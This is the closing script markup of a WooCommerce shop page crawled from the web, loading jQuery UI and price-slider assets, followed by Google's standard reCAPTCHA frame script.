<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-14 02:57:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P0lE2ZfYlj8f7biI4hZj5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359474242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>